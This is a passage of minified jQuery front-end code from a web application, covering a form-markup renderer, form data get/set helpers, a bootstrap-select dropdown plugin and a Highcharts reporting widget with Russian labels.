t=text[z].substr(1,pos-1).split(",");var b=text[z].substr(pos).split("**********")}else{if(text[z].substr(0,2)=="[["){var m=eval(text[z]);var t=m.get(0);var b=m.get(1)}else{body+=text[z];continue}}for(var i=0;i<t.length;i++){tab+="<li><a>"+(d=t[i].split("="))[0]+"</a></li>";var table=z.trim()+(d.length>1?"."+d[1]:"");if(ts.indexOf(table)==-1){ts.push(table)}body+='<div table="'+table+'">'+b[i]+"</div>"}}if(tab){text="<div "+(_param.key?'key="'+_param.key+'" ':"")+' table="'+ts+'" class="tabform tabbable '+(["tabs-left","tabs-top","tabs-right","tabs-bottom"][_param.style||1])+'"><ul class="nav nav-tabs">'+tab+'</ul><div class="tab-content">'+body+"</div></div>"}else{text=body}text=text.replace(/<val>([A-z_0-9]+)<\/val>/g,'<div name="$1"></div>');text=text.replace(/<field>/g,"[").replace(/<\/field>/g,"]");var scripts=text.match(/<script([^%]+)<\/script>/g)||text.match(/<src([^#]+)<\/src>/g);if(scripts){var script="";for(var z=0;z<scripts.length;z++){script+=scripts[z];text=text.replace(scripts[z],"")}eval(script.replace(/\/\/ <!\[CDATA\[/g,"").replace(/\/\/ \]\]>/g,"").replace(/<[\/]{0,1}script[^>]*>/g,""))}var fields=text.match(/\[([^\]]+)\]/g);if(fields){for(var z=0;z<fields.length;z++){var param=fields[z].indexOf(":")>-1?fields[z].match(/\[([^*]+)([*]{0,1}) f:([a-z]{1,2})[\(]{0,1}([^\)]*)[\)]{0,1}\]/):fields[z].match(/\[([^*]+)([*]{0,1})\]/);if(!param){alert(fields[z]);continue}else{param=param.slice(1)}if(param[3]){param=param.concat(param[3].split(";"))}if(param[2]=="j"&&param[3]&&param[3].indexOf(",")>1){var ar=param[3].split(",");colmodel=[];for(var i=0;i<ar.length;i++){colmodel.push([ar[i],1043,2])}App.initModel(param[0],colmodel,{local:true,editable:true,max:200});delete param[4]}text=text.replace(fields[z],(!param[2]||param[2]=="t"?"<input{req} type='text' st='t' name='{0}'/>":param[2]=="s"?"<select{req} ar='{4}' param='{5}' st='s' name='{0}'></select>":param[2]=="d"?"<input{req} st='d' type='date' name='{0}'/>":param[2]=="i"?"<input dir='{4}' st='i' type='file' name='{0}'/>":param[2]=="x"?"<input st='x' type='text' name='{0}'/>":param[2]=="q"?"<input type='color' name='{0}'/>":param[2]=="u"?"<input type='icon-list' name='{0}'/>":param[2]=="c"?"<input st='c' type='checkbox' name='{0}'/>":param[2]=="g"?"<input ar='{4}' param='{5}' st='g' fieldset='true' type='text' name='{0}'/>":param[2]=="r"?"<textarea{req} rows='{4}' class='input-xxxlarge' st='r' name='{0}'></textarea>":param[2]=="a"?'<pre name="{0}" param="{5}" code="{4}" st="w"></pre>':param[2]=="e"?"<textarea st='e' param='{3}' name='{0}' class='input-xxxlarge'></textarea>":param[2]=="j"?"<table st='j' param='{5}' query='{4}' mode=128 progrid='{0}' name='{0}'></table>":param[2]=="y"?"<div folder='{4}' site='{5}' st='y'></div>":param[2]=="m"?"<div st='m' class='map' name='{0}'></div>":param[2]=="n"?"<input{req}  st='n' type='text' name='{0}'/>":param[2]=="w"?'<pre name="{0}" param="{5}" code="{4}" st="w"></pre>':t).ft(param).ft({req:(param[1]=="*"?" required='true'":"")}))}}var result="<div>"+text.replace(/[a-z]+='\{[0-9]{1}\}'/g,"")+"</div>";if(_param.source){_param.source.innerHTML=result}if(callback){callback.call(result,_param)}}function formatFormAfter(c,l){var b=c.attr("data-source");var e=Math.min(c.parent().height(),window.innerHeight-c.offset().top-115);var h=(Math.random()*10000).round(0);if(!c[0].id){c[0].id="form"+h}(str=".tabform>.tab-content>div").tab(".tabform>ul.nav>li",0,c);App.binddata(c,{datasource:true,path:set.path});c.append("<div class='formcomplete'></div>");(c[0].childForm=c.find("[data-source]")).append("<div class='formcomplete'></div>").addClass("restrict");setTimeout(function(){c.find("[st='s']").option({table:b});c.find("[st='g']").FieldSet({table:b});c.find("[st='d']").DPicker();c.find("input[type='color']").each(function(t,q){$(q).ColorPicker()});c.find("[st='i']").each(function(t,q){$(q).Upload()});c.find("[st='w'],input[type='w']").each(function(t,q){$(q).height(["1","{5}"].indexOf(q.getAttribute("param"))>-1?(e):q.getAttribute("param")).AceEditor({table:b,param:q.getAttribute("param")})});c.find("input[type='icon-list']").each(function(t,q){$(q).IconList()});if(c.find("[st='x']").length>0){c.find("[st='x']").Address()}c.find("[st='y']").Folder({auto:1,site:set.sitename,dir:"files/image/"+((set.filter.gid||set.filter.nid)+"/"||"")});var o=c.find("[st='e']").each(function(t,q){$(q).RichText({table:b})});var m=c.find(str).map(function(){return $(this).height()}).get().max();c.find(str).height(m);if(l){l.apply()}App.refresh({path:c[0].id})},100)}$.fn.GetFields=function(b){var b=b||0;var c="";this.find("[name]").each(function(h,e){if(this.getAttribute("name")&&this.getAttribute("name").indexOf("@")=="-1"){c+=(this.getAttribute("name").indexOf("geom")>0&&b?"geomtext":this.getAttribute("name"))+","}});return c.substring(0,c.length-1)};$.fn.GetText=function(e,b){var c="";var e=e||0;var h=$(this).find("input,select,textarea");var b=(b||h.length);b-=e;h.slice(e).each(function(m,l){if(m<b){c+=(this.value+";")}});return c.substr(0,c.length-1)};$.fn.GetObject=function(e){var e=e||{};var x=e.sep||set.sep;var l=[];var q={};var h=this.hasClass("restrict")?"[name]":"[name]:not(.restrict [name])";obj=this.find(">div[table],div.tabform[table]");var v=obj.length==0?[""]:obj.attr("table").split(",");if(obj.length==0){obj=this}var o={};for(var m=0,t=v.length;m<t;m++){var b=obj.find((v.length>1?'div[table="'+v[m]+'"] ':"")+h);var c={};b.each(function(){l[0]=this.getAttribute("st");l[1]=this.getAttribute("name");if(this.getAttribute("type")=="radio"){return true}if(!l[1]){return true}if(c.hasOwnProperty(l[1])){if(!this.value||this.value.length<2){return true}}if(!l[1]||l[1].indexOf("@")==-1){var A=this.val?this.val():l[0]=="i"?this.g.src:l[0]=="p"?(this.getAttribute("pas")==this.value?this.value:this.value):l[0]=="c"?this.checked+"":l[0]=="o"||l[0]=="b"?this.GetValue():l[0]=="l"?$(this).GetText():l[0]=="s"?this.value:["textarea","input","select"].indexOf(this.nodeName.toLowerCase())!=-1?this.value:(this.getAttribute("value")||this.innerHTML);c[l[1]=="geomtext"?"wkb_geometry":l[1]]=A}});var u=v[m].split(".");u[0]=u[0]!="0"?u[0]:e.table;if(u.length>1){if(!q[u[0]]){q[u[0]]={}}q[u[0]][u[1]]=c}else{q[u[0]]=c}}return(keys=Object.keys(q)).length>1?q:q[keys[0]]};$.fn.Clear=function(){this.find("input[st],textarea[st]").val("")};$.fn.SetObject=function(obj,p){var p=p||{};p.mode=p.mode||3;var sel=this.hasClass("restrict")?"[name]":"[name]:not(.restrict [name])";p.m=model[p.t];if(obj==null){obj={}}if(typeof obj=="string"){if(obj[0]=="{"){eval("obj="+obj)}else{obj={body:obj}}}if((fi=this.find("[folderimage]")).length>0&&fi[0].g&&p.folder){fi[0].g.SetDir(p.folder)}var _objs=typeof obj[Object.keys(obj)[0]]=="object"?obj:{table:obj};_tables=Object.keys(_objs);_tables_attr=(a=this.find(".tabform[table]").attr("table"))?a.split(","):_tables;if(_objs.table){_objs[_tables_attr[0]]=_objs.table}for(var y=0,len=_tables_attr.length;y<len;y++){var _t=_tables_attr[y].split(".");if(_tables_attr[y].indexOf("key_extra")>-1){_t=[_tables[y]]}var obj=_t.length>1&&_objs[_t[0]]?_objs[_t[0]][_t[1]]:(_objs[_t[0]]);var elems=this.find((_tables_attr.length>1?'div[table="'+_tables_attr[y]+'"] ':"")+sel).not("input[type='hidden']");elems.each(function(i,j){this.val?this.val(""):"";if(this.value){this.value=""}if(this.nodeName.toLowerCase()=="img"){this.style.display="none"}else{if(["span","b","li"].indexOf(this.nodeName.toLowerCase())>-1){this.innerHTML=""}}});if(obj==null){continue}var ar;if(!jQuery.isArray(obj)&&typeof obj=="object"&&obj!=null){ar=Object.keys(obj)}if(!ar){ar=elems.attr("name")}for(var z=0;z<elems.length;z++){var f=elems[z];var val="";var calc=f.getAttribute("calc");if(calc){val=eval("obj."+calc.replace(/([\(\*\-\/\|]+)([^0-9 \|\/\*\)\-]+)/g,"$1obj.$2"))}var name=(namefull=elems[z].getAttribute("name")).split(".");for(var i=0;i<=ar.length;i++){if(namefull==ar[i]||name[0]==ar[i]){break}}if(!ar[i]&&!val){continue}if(!val){val=p.mode&2?obj[ar[i]]:obj[i]}if(namefull!=ar[i]&&name.length>1){if(typeof obj[ar[i]]=="string"){val=obj[ar[i]]=JSON.parse(obj[ar[i]])}val=val?val[name[1]]:""}if(val==undefined){val=""}ns=f.getAttribute("st");var node=f.nodeName.toLowerCase();if(["i","e","a","d","m"].indexOf(ns)>-1&&!f.val){continue}f.type=="checkbox"?f.checked=val:f.val?f.val(val||""):ns=="z"?f.html(lang=="en"?val.translit():val):ns=="s"?(p.m&&p.m.fields&&(!f.options||!/^[0-9]+$/.test(f.options?f.options[0].value:"-"))?f.selectedIndex=val:f.value=val):ns=="c"?(f.checked=val=="t"):node=="input"||node=="textarea"?f.value=val:node=="img"?f.setAttribute("src",(f.getAttribute("dir").ft(set.filter)||"")+val):node!="table"?(f.setAttribute("value",val)||val?f.innerHTML=(name[0].indexOf("date")>-1?val.dt():val):""):"";node=="img"&&val?f.style.display="block":""}}return this};!function(c){var b=function(l,h,m){if(m){m.stopPropagation();m.preventDefault()}this.$element=c(l);this.$newElement=null;this.button=null;this.$menu=null;this.options=c.extend({},c.fn.selectpicker.defaults,this.$element.data(),typeof h=="object"&&h);if(this.options.title==null){this.options.title=this.$element.attr("title")}this.val=b.prototype.val;this.render=b.prototype.render;this.refresh=b.prototype.refresh;this.setStyle=b.prototype.setStyle;this.selectAll=b.prototype.selectAll;this.deselectAll=b.prototype.deselectAll;this.init()};b.prototype={constructor:b,init:function(h){this.$element.hide();this.multiple=this.$element.prop("multiple");var m=this.$element.attr("id");this.$newElement=this.createView();this.$element.after(this.$newElement);this.$menu=this.$newElement.find("> .dropdown-menu");this.button=this.$newElement.find("> button");if(m!==undefined){var l=this;this.button.attr("data-id",m);c('label[for="'+m+'"]').click(function(){l.button.focus()})}if(this.multiple){this.$newElement.addClass("show-tick")}this.checkDisabled();this.checkTabIndex();this.clickListener();this.render();this.liHeight();this.setWidth();this.setStyle();if(this.options.container){this.selectPosition()}},createDropdown:function(){var e="<div class='btn-group bootstrap-select'><button type='button' class='btn btn-default dropdown-toggle' data-toggle='dropdown'><div class='filter-option pull-left'></div>&nbsp;<div class='caret'></div></button><div class='dropdown-menu open'><ul class='dropdown-menu inner' role='menu'></ul></div></div>";return c(e)},createView:function(){var e=this.createDropdown();var h=this.createLi();e.find("ul").append(h);return e},reloadLi:function(){this.destroyLi();var e=this.createLi();this.$newElement.find("ul").append(e)},destroyLi:function(){this.$newElement.find("li").remove()},createLi:function(){var l=this,h=[],e="";this.$element.find("option").each(function(q){var u=c(this);var o=u.attr("class")||"";var t=u.attr("style")||"";var B=u.data("content")?u.data("content"):u.html();var x=u.data("subtext")!==undefined?'<small class="muted">'+u.data("subtext")+"</small>":"";var v=u.data("icon")!==undefined?'<i class="'+u.data("icon")+'"></i> ':"";if(v!==""&&(u.is(":disabled")||u.parent().is(":disabled"))){v="<span>"+v+"</span>"}if(!u.data("content")){B=v+'<span class="text">'+B+x+"</span>"}if(l.options.hideDisabled&&(u.is(":disabled")||u.parent().is(":disabled"))){h.push('<a style="min-height: 0; padding: 0"></a>')}else{if(u.parent().is("optgroup")&&u.data("divider")!=true){if(u.index()==0){var A=u.parent().attr("label");var C=u.parent().data("subtext")!==undefined?'<small class="muted">'+u.parent().data("subtext")+"</small>":"";var m=u.parent().data("icon")?'<i class="'+u.parent().data("icon")+'"></i> ':"";A=m+'<span class="text">'+A+C+"</span>";if(u[0].index!=0){h.push('<div class="div-contain"><div class="divider"></div></div><dt>'+A+"</dt>"+l.createA(B,"opt "+o,t))}else{h.push("<dt>"+A+"</dt>"+l.createA(B,"opt "+o,t))}}else{h.push(l.createA(B,"opt "+o,t))}}else{if(u.data("divider")==true){h.push('<div class="div-contain"><div class="divider"></div></div>')}else{if(c(this).data("hidden")==true){h.push("")}else{h.push(l.createA(B,o,t))}}}}});c.each(h,function(m,o){e+="<li rel="+m+">"+o+"</li>"});if(!this.multiple&&this.$element.find("option:selected").length==0&&!l.options.title){this.$element.find("option").eq(0).prop("selected",true).attr("selected","selected")}return c(e)},createA:function(l,e,h){return'<a tabindex="0" class="'+e+'" style="'+h+'">'+l+'<i class="icon-ok check-mark"></i></a>'},render:function(){var o=this;this.$element.find("option").each(function(q){o.setDisabled(q,c(this).is(":disabled")||c(this).parent().is(":disabled"));o.setSelected(q,c(this).is(":selected"))});var m=this.$element.find("option:selected").map(function(q,v){var x=c(this);var u=x.data("icon")&&o.options.showIcon?'<i class="'+x.data("icon")+'"></i> ':"";var t;if(o.options.showSubtext&&x.attr("data-subtext")&&!o.multiple){t=' <small class="muted">'+x.data("subtext")+"</small>"}else{t=""}if(x.data("content")&&o.options.showContent){return x.data("content")}else{if(x.attr("title")!=undefined){return x.attr("title")}else{return u+x.html()+t}}}).toArray();var l=!this.multiple?m[0]:m.join(", ");if(o.multiple&&o.options.selectedTextFormat.indexOf("count")>-1){var e=o.options.selectedTextFormat.split(">");var h=this.options.hideDisabled?":not([disabled])":"";if((e.length>1&&m.length>e[1])||(e.length==1&&m.length>=2)){l=o.options.countSelectedText.replace("{0}",m.length).replace("{1}",this.$element.find('option:not([data-divider="true"]):not([data-hidden="true"])'+h).length)}}if(!l){l=o.options.title!=undefined?o.options.title:o.options.noneSelectedText}o.$newElement.find(".filter-option").html(l)},setStyle:function(l,h){if(this.$element.attr("class")){this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device/gi,""))}var e=l?l:this.options.style;if(h=="add"){this.button.addClass(e)}else{this.button.removeClass(this.options.style);this.button.addClass(e)}},liHeight:function(){var h=this.$newElement.clone();h.appendTo("body");var e=h.addClass("open").find(".dropdown-menu li > a").outerHeight();h.remove();this.$newElement.data("liHeight",e)},setSize:function(){var t=this,l=this.$newElement.find("> .dropdown-menu"),q=l.find(".inner"),v=q.find("li > a"),u=this.$newElement.outerHeight(),B=this.$newElement.data("liHeight"),o=l.find("li .divider").outerHeight(true),e=parseInt(l.css("padding-top"))+parseInt(l.css("padding-bottom"))+parseInt(l.css("border-top-width"))+parseInt(l.css("border-bottom-width")),h=this.options.hideDisabled?":not(.disabled)":"",m;if(this.options.size=="auto"){var C=function(){var J=t.$newElement.offset().top;var D=J-c(window).scrollTop();var M=c(window).height();var E=e+parseInt(l.css("margin-top"))+parseInt(l.css("margin-bottom"))+2;var L=M-D-u-E;var K;m=L;if(t.$newElement.hasClass("dropup")){m=D-E}if((l.find("li").length+l.find("dt").length)>3){K=B*3+E-2}else{K=0}l.css({"max-height":m+"px",overflow:"hidden","min-height":K+"px"});q.css({"max-height":(m-e)+"px","overflow-y":"auto"})};C();c(window).resize(C);c(window).scroll(C)}else{if(this.options.size&&this.options.size!="auto"&&l.find("li"+h).length>this.options.size){var A=l.find("li"+h+" > *").filter(":not(.div-contain)").slice(0,this.options.size).last().parent().index();var x=l.find("li").slice(0,A+1).find(".div-contain").length;m=B*this.options.size+x*o+e;l.css({"max-height":m+"px",overflow:"hidden"});q.css({"max-height":(m-e)+"px","overflow-y":"auto"})}}},setWidth:function(){var h=this.$newElement.find("> .dropdown-menu");if(this.options.width=="auto"){h.css("min-width","0");var e=h.css("width");this.$newElement.css("width",e)}else{if(this.options.width){this.$newElement.css("width",this.options.width)}}},selectPosition:function(){var q=this,h="<div />",l=c(h),o,m,e=function(t){l.addClass(t.attr("class").replace(/open/gi,""));o=t.offset();m=t[0].offsetHeight;l.css({top:o.top+m,left:o.left,width:t[0].offsetWidth,position:"absolute"})};this.$newElement.on("click",function(){e(c(this));l.toggleClass("open");l.append(q.$menu);l.appendTo(q.options.container);return false});c(window).resize(function(){e(q.$newElement)});c(window).scroll(function(){e(q.$newElement)});c("html").on("click",function(){l.removeClass("open")})},mobile:function(){this.$element.addClass("mobile-device").appendTo(this.$newElement);if(this.options.container){this.$menu.hide()}},refresh:function(){this.reloadLi();this.render();this.setWidth();this.setStyle();this.checkDisabled()},setSelected:function(e,h){if(h){this.$menu.find("li").eq(e).addClass("selected")}else{this.$menu.find("li").eq(e).removeClass("selected")}},setDisabled:function(e,h){if(h){this.$menu.find("li").eq(e).addClass("disabled").find("a").attr("href","#").attr("tabindex",-1)}else{this.$menu.find("li").eq(e).removeClass("disabled").find("a").removeAttr("href").attr("tabindex",0)}},isDisabled:function(){return this.$element.is(":disabled")||this.$element.attr("readonly")},checkDisabled:function(){var e=this;if(this.isDisabled()){this.button.addClass("disabled");this.button.attr("tabindex","-1")}else{if(!this.isDisabled()&&this.button.hasClass("disabled")){this.button.removeClass("disabled");this.button.removeAttr("tabindex")}}this.button.click(function(){if(e.isDisabled()){return false}})},checkTabIndex:function(){if(this.$element.is("[tabindex]")){var e=this.$element.attr("tabindex");this.button.attr("tabindex",e)}},clickListener:function(){var e=this;c("body").on("touchstart.dropdown",".dropdown-menu",function(h){h.stopPropagation()});this.$newElement.on("click",function(){e.setSize()});this.$menu.on("click","li a",function(q){var l=c(this).parent().index(),o=c(this).parent(),m=e.$element.val();if(e.multiple){q.stopPropagation()}q.preventDefault();if(e.$element.not(":disabled")&&!c(this).parent().hasClass("disabled")){if(!e.multiple){e.$element.find("option").prop("selected",false);e.$element.find("option").eq(l).prop("selected",true)}else{var h=e.$element.find("option").eq(l).prop("selected");if(h){e.$element.find("option").eq(l).prop("selected",false)}else{e.$element.find("option").eq(l).prop("selected",true)}}e.button.focus();if(m!=e.$element.val()){e.$element.trigger("change")}e.render()}});this.$menu.on("click","li.disabled a, li dt, li .div-contain",function(l){l.preventDefault();l.stopPropagation();var h=c(this).parent().parents(".bootstrap-select");e.button.focus()});this.$element.on("change",function(h){e.render()})},val:function(e){if(e!=undefined){this.$element.val(e);this.$element.trigger("change");return this.$element}else{return this.$element.val()}},selectAll:function(){this.$element.find("option").prop("selected",true).attr("selected","selected");this.render()},deselectAll:function(){this.$element.find("option").prop("selected",false).removeAttr("selected");this.render()},keydown:function(B){var C,A,q,x,u,t,D,l,o;C=c(this);q=C.parent();A=c("[role=menu] li:not(.divider):visible a",q);if(!A.length){return}if(/(38|40)/.test(B.keyCode)){x=A.index(A.filter(":focus"));t=A.parent(":not(.disabled)").first().index();D=A.parent(":not(.disabled)").last().index();u=A.eq(x).parent().nextAll(":not(.disabled)").eq(0).index();l=A.eq(x).parent().prevAll(":not(.disabled)").eq(0).index();o=A.eq(u).parent().prevAll(":not(.disabled)").eq(0).index();if(B.keyCode==38){if(x!=o&&x>l){x=l}if(x<t){x=t}}if(B.keyCode==40){if(x!=o&&x<u){x=u}if(x>D){x=D}}A.eq(x).focus()}else{var m={48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};var h=[];A.each(function(){if(c(this).parent().is(":not(.disabled)")){if(c.trim(c(this).text().toLowerCase()).substring(0,1)==m[B.keyCode]){h.push(c(this).parent().index())}}});var v=c(document).data("keycount");v++;c(document).data("keycount",v);var E=c.trim(c(":focus").text().toLowerCase()).substring(0,1);if(E!=m[B.keyCode]){v=1;c(document).data("keycount",v)}else{if(v>=h.length){c(document).data("keycount",0)}}A.eq(h[v-1]).focus()}if(/(13)/.test(B.keyCode)){c(":focus").click();q.addClass("open");c(document).data("keycount",0)}},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},destroy:function(){this.$newElement.remove();this.$element.remove()}};c.fn.selectpicker=function(l,m){var e=arguments;var o;var h=this.each(function(){if(c(this).is("select")){var v=c(this),u=v.data("selectpicker"),q=typeof l=="object"&&l;if(!u){v.data("selectpicker",(u=new b(this,q,m)))}else{u.$newElement.remove();u.$menu.remove();v.data("selectpicker",(u=new b(this,q,m)))}if(typeof l=="string"){var t=l;if(u[t] instanceof Function){[].shift.apply(e);o=u[t].apply(u,e)}else{o=u.options[t]}}}});if(o!=undefined){return o}else{return h}};c.fn.selectpicker.defaults={style:null,size:"auto",title:null,selectedTextFormat:"values",noneSelectedText:"{Nothing selected}".ft(mls),countSelectedText:"{0} of {1} selected",width:null,container:"body",hideDisabled:false,showSubtext:false,showIcon:true,showContent:true};c(document).data("keycount",0).on("keydown","[data-toggle=dropdown], [role=menu]",b.prototype.keydown)}(window.jQuery);$.fn.diagram=function(c){if(!this[0]){return}var b=$(this[0]);var c=c||{};b.param=c;b.display_mode=1;b.periodInterval=c.periodInterval||b[0].getAttribute("interval")||"d";b.filter={period:{d:86400,w:604800,m:2592000}[b.periodInterval]};b.query_template=(b[0].getAttribute("query")||"1=1");b.ydef=b[0].getAttribute("y")||false;b._period=b[0].getAttribute("period")||false;b.param.paramDiagram=b[0].getAttribute("nogroup")?(b.param.paramDiagram|16)^16:b.param.paramDiagram;b.param.paramDiagram=b[0].getAttribute("notable")?(b.param.paramDiagram|1)^1:b.param.paramDiagram;b.param.height=b[0].getAttribute("height")||b.param.height||350;b.param.height=b[0].getAttribute("height")||b.param.height||350;b.d1=new Date();b.setDate=function(e,h){var e=e||0;b._period=h!=undefined?h:(b._period||0);b.d1=Date.UTC(b.d1.getFullYear(),[b.d1.getMonth(),b.d1.getMonth()-(b.d1.getMonth()%3),b.d1.getMonth()-(b.d1.getMonth()%6),0][b._period]+([1,3,6,12][b._period])*e,1)/1000;b.d2=b.d1.addMonth([1,3,6,12][b._period]);if(b.data_control){b.data_control.find("a.dropdown-toggle>span")[0].innerText=b.period[b._period]+": "+b.getDateText();b.data_control.find("a.dropdown-toggle>span")[0].setAttribute("title",b.d1.dt()+" - "+b.d2.dt())}b.refeshData()};b.getDateText=function(){switch(b._period){case 0:return mls.month.ru[b.d1.getMonth()]+" "+b.d1.getFullYear();break;case 1:return(Math.floor(b.d1.getMonth()/3)+1)+"кв. "+b.d1.getFullYear();break;case 2:return b.d1.getFullYear()+"/"+((b.d1.getMonth()/6)+1);break;case 3:return b.d1.getFullYear();break;default:return""}};if(b.param.width){b.width(b.param.width-0)}if(b.param.height){b.height(b.param.height-0)}b.panel_control=$("<div class='panel clearfix'></div>").appendTo(b);b.panel_chart=$("<div class='chart'></div>").height(b.param.height-0).appendTo(b);b.panel_table=$("<div class='table'></div>").hide().appendTo(b);b.refresh=function(){if(typeof Highcharts=="undefined"){return}if(!b.build){b.build=true;b.buildChart()}b.refeshData()};b.setSeria=function(){b.series=c.diagram_request_table;b.series_index=0;b.seria=b.series[b.series_index];b.seria.ys=typeof(b.seria.diagram_axis_y)=="string"?JSON.parse(b.seria.diagram_axis_y):b.seria.diagram_axis_y;b.seria.diagram_group=typeof(b.seria.diagram_group)=="string"?JSON.parse(b.seria.diagram_group):b.seria.diagram_group;for(q=0;q<b.seria.ys.length;q++){if(!b.seria.ys[q].alias||b.seria.ys[q].alias.length<2||b.seria.ys[q].alias=="undefined"){b.seria.ys[q].alias=b.seria.ys[q].field}b.seria.ys[q].title=mls[b.seria.ys[q].alias]||b.seria.ys[q].alias}b.seria.enable_y=[(b.ydef?b.seria.ys.get("field").indexOf(b.ydef)||0:0)];b.fields_li="";var e=b[0].getAttribute("hidey")||"";for(var q=0;q<b.seria.ys.length;q++){if(e.indexOf(b.seria.ys[q].title)==-1){b.fields_li+="<li><a>"+b.seria.ys[q].title+"</a></li>"}}b.field_control=$(("<div class='pull-left'>"+(b.param.paramDiagram&32?"<div class='btn-group dropdown field_group' group='0'><a class='btn dropdown-toggle'><span>{0}</span><span class='caret'></span></a><ul class='dropdown-menu'>{1}</ul></div>":"").ft(mls)+(b.param.paramDiagram&4?"<span> и </span><div group='1' class='btn-group dropdown'><a class='btn dropdown-toggle'><span>{choose_field}</span><span class='caret'></span></a><ul class='dropdown-menu'>{1}</ul></div><a group='1' class='btn'><i class='icon-remove'></i></a>":"").ft(mls)+"</div>").ft(b.seria.ys[b.seria.enable_y[0]].title,b.fields_li)).appendTo(b.panel_control);b.field_control.find("a[group]").click(function(){var t=$(this).attr("group");b.field_control.find("div[group='"+t+"']").find("a>span")[0].innerText="choose";b.seria.enable_y.splice([t-0],1);b.refreshChart()});b.field_control.find("ul a").click(function(){(c=$(this).parent().parent().parent()).find("a>span")[0].innerText=this.innerText;b.seria.enable_y[c.attr("group")]=$(this).parent().index();b.filter.field=b.seria.ys[b.seria.enable_y[0]].field;b.refeshData(1)});b.period=["Месяц","Квартал","Полгода","Год"];if(b.param.paramDiagram&8){var m="<li><a>"+b.period.join("</a></li><li><a>")+"</a></li>";b.data_control=$("<div class='pull-right'><a class='prev btn'><i class='icon-chevron-left'></i></a><div class='btn-group dropdown'><a class='btn dropdown-toggle'><span>{0}: Июнь 2013</span><span class='caret'></span></a><ul class='dropdown-menu'>{1}</ul></div><a class='next btn'><i class='icon-chevron-right'></i></a></div>".ft("Месяц",m)).appendTo(b.panel_control);b.data_control.find("a.next").click(function(){b.setDate(1)});b.data_control.find("a.prev").click(function(){b.setDate(-1)});b.data_control.find("ul>li>a").click(function(){b.setDate(0,$(this).parent().index())})}b.setDate(0,b._period||0);if(b.param.paramDiagram&16){var l="";var h=b[0].getAttribute("hidegroup")||"";if(b.seria.diagram_group&&b.seria.diagram_group.length){for(var q=0;q<b.seria.diagram_group.length;q++){if(h.indexOf(b.seria.diagram_group[q].field)==-1){l+="<li><a group='"+b.seria.diagram_group[q].field+"'>"+(mls[b.seria.diagram_group[q].title_field]||mls[b.seria.diagram_group[q].field]||b.seria.diagram_group[q].field)+"</a></li>"}}b.group_control=$("<div class='pull-left offset4'><div class='btn-group dropdown'><a class='btn dropdown-toggle'><span class='group-name'>{groupby}</span><span class='caret'></span></a><ul class='dropdown-menu'>{0}</ul></div><a style='display:none' class='btn ungroup'><i class='icon-remove-circle'></i></a></div>".ft(l).ft(mls)).appendTo(b.panel_control);b.group_control.find("li a").click(function(){b.group=b.seria.diagram_group[$(this).parent().index()];b.group_control.find("span.group-name").html(this.innerText);b.filter.table=b.seria.table;b.filter.agg=b.seria.ys[b.seria.enable_y[0]].agg_fun_type||"sum";b.filter.field=b.seria.ys[b.seria.enable_y[0]].field;b.filter.group_field=b.group.field;b.filter.group_not_show=(b.group.not_show||"-1").replace(/([^,]+)/g,"'$1'");b.filter.desc=b.filter.agg=="avg"?"asc":"desc";b.filter.group_table=b.group.title_table||b.seria.table;b.filter.group_title=b.group.title_field||b.group.field;b.query_template_old=b.query_template;b.query_template=(b.query_template.replace(new RegExp("[and ]{0,4}"+b.group.field+"=[{']{1,2}[ a-z]+[}' and]{1,6}"),"")||"1=1");b.ugroup.show();b.refeshData(1)});(b.ugroup=b.group_control.find("a.ungroup")).click(function(){b.query_template=b.query_template_old;b.group=false;b.group_control.find("span.group-name").html(mls.groupby);b.ugroup.hide();b.refeshData(1)})}}if(b.param.paramDiagram&1){var o=["diagram","table","table_diagram"].mls().join("</a></li><li><a>");b.table_control=$("<div class='pull-left offset4'><div class='btn-group dropdown'><a class='btn dropdown-toggle'><span class='report_display_mode'>{report_display_mode}</span><span class='caret'></span></a><ul class='dropdown-menu'><li><a>{0}</a></li></ul></div></div>".ft(mls).ft(o).ft(mls)).appendTo(b.panel_control);b.table_control.find("ul li>a").click(function(){b.find(".report_display_mode").html(this.innerText);b.display_mode=$(this).parent().index()+1;b.panel_chart.toggle(b.display_mode&1?true:false).width(b.display_mode==3?"68%":"100%").css("float","left");b.panel_table.toggle(b.display_mode&2?true:false).width(b.display_mode==3?"30%":"100%").css({"float":"left","margin-left":"20px",height:b.panel_chart.height()+"px",overflow:"auto"});b.chart.setSize(b.panel_chart.width(),b.panel_chart.height(),false);b.renderData()})}};b.refreshTable=function(){var m=Object.keys(b.data);var l="<tr><th>"+mls.date+"</th><th>"+m.mls().join("</th><th>")+"</th></tr>";for(var o=0,e=b.data[m[0]].length;o<e;o++){l+="<tr><td>"+(b.d1+o*86400).dt()+"</td>";for(var h=0;h<m.length;h++){l+="<td>"+b.data[m[h]][o]+"</td>"}l+="</tr>"}l+="<tr class='agg'><td>"+mls.total+"</td>";for(var h=0;h<m.length;h++){l+="<td>"+b.data[m[h]].sum()+"</td>"}b.panel_table.html('<table class="table table-striped">'+l+"</tr></table>")};b.period_sql={d:"({0}-{0}%86400)",w:"({0}- (date_part('DOW',  dt({0}) ::timestamp)-1)*86400)",m:"({0}-(date_part('day',  dt({0}) ::timestamp))*86400)"};b.renderData=function(){if(b.display_mode&1){b.refreshChart()}if(b.display_mode&2){b.refreshTable()}};b.refeshData=function(m){b.filter.d1=b.d1;b.filter.x_field=b.seria.diagram_axis_x;b.filter.d2=b.param.paramDiagram&128?Math.min(b.d2,set.cd):b.d2;if(!m&&b.filter.data==(b.filter.data=((b.periodInterval=="w"?(b.d1-(b.d1.getDay()-1)*86400):b.filter.d1)+","+b.filter.d2))&&b.filter.query==b.query_template.ft(set.filter)){return}b.filter.query=b.query_template.ft(set.filter);if(!b.req){var e="";var l="";var h=[];for(var o=0;o<b.seria.ys.length;o++){if(h.indexOf(b.seria.ys[o].field)>-1){continue}h.push(b.seria.ys[o].alias);e+="\"{0}\":['||array_agg(coalesce(q.{0},0))::text||'],".ft(b.seria.ys[o].alias);l+=",round({0}({1})::numeric,2) as 